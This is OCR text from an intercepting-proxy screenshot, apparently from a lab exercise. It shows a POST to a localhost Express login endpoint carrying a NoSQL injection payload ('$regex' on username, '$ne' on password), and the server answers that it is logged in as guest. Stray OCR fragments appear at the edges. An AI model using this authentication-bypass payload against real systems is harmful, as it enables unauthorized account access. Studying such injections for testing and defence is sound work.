 Send
Cancel
<
>
Targe
Request
Pretty Raw Hex
\n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://localhost:4000
11 Connection: close
12 Referer: http://localhost:4000/user/login
13 Cookie: wp-settings-time-1=1709234525
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"username":{
"$regex":"^g"
},
"password":{
"$ne":"admin"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-BXzjyzsT4CWpbYEvYVOyxE2QMLo"
8 Date: Wed, 20 Mar 2024 15:52:40 GMT
9 Connection: close
10
11 {
"role":"guest",
"username":"guest",
"msg":"Logged in as user guest with role guest"
}
I
R
R
R
R
R